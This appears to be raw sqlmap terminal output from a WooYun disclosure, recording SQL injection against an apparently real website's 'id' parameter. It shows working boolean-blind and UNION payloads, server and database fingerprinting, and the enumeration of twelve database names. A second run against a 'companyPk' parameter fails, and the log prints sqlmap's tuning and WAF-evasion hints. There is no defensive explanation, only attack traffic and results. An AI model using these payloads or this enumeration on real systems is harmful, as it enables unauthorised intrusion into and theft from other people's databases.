 [19:36:03] [INFO] target URL appears to have 8 columns in query
[19:36:09] [INFO] GET parameter 'id' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 44 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=114 AND 6280=6280
    Type: UNION query
    Title: Generic UNION query (NULL) - 8 columns
    Payload: id=-4978 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,CONCAT(0x7171706a71,0x655975747861527a6d74,0x716b787171),NULL,NULL--
---
[19:37:22] [INFO] testing MySQL
[19:37:22] [INFO] confirming MySQL
[19:37:23] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.21, PHP 5.3.8
back-end DBMS: MySQL >= 5.0.0
[19:37:23] [INFO] fetching database names
[19:37:23] [INFO] the SQL query used returns 12 entries
[19:37:24] [INFO] retrieved: information_schema
[19:37:25] [INFO] retrieved: cdcol
[19:37:25] [INFO] retrieved: cms
[19:37:25] [INFO] retrieved: mysql
[19:37:25] [INFO] retrieved: mysvw_discuz
[19:37:29] [INFO] retrieved: mysvw_pv
[19:37:29] [INFO] retrieved: mysvw_sns
[19:37:29] [INFO] retrieved: mysvw_ucenter
[19:37:30] [INFO] retrieved: performance_schema
[19:37:30] [INFO] retrieved: phpmyadmin
[19:37:30] [INFO] retrieved: test
[19:37:30] [INFO] retrieved: var_bak
available databases [12]:
[*] cdcol
[*] cms
[*] information_schema
[*] mysql
[*] mysvw_discuz
[*] mysvw_pv
[*] mysvw_sns
[*] mysvw_ucenter
[*] performance_schema
[*] phpmyadmin
[*] test
[*] var_bak
root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
[19:46:39] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (SELECT)'
[19:46:40] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[19:46:41] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[19:46:43] [INFO] testing 'Oracle AND time-based blind'
[19:46:46] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[19:46:46] [WARNING] using unescaped version of the test because of zero knowled
ge of the back-end DBMS. You can try to explicitly set it using option '--dbms'
[19:46:59] [INFO] target URL appears to be UNION injectable with 1 columns
[19:46:59] [WARNING] applying generic concatenation with double pipes ('||')
[19:47:00] [WARNING] if UNION based SQL injection is not detected, please consid
er and/or try to force the back-end DBMS (e.g. '--dbms=mysql')
[19:47:00] [INFO] testing 'MySQL UNION query (NULL) - 1 to 10 columns'
[19:47:12] [WARNING] GET parameter 'companyPk' is not injectable
[19:47:12] [CRITICAL] all tested parameters appear to be not injectable. Try to
increase '--level'/'--risk' values to perform more tests. Also, you can try to r
erun by providing either a valid value for option '--string' (or '--regexp') If
you suspect that there is some kind of protection mechanism involved (e.g. WAF)
maybe you could retry with an option '--tamper' (e.g. '--tamper=space2comment')
[19:47:12] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 73 times
[*] shutting down at 19:47:12
www.wooyun.org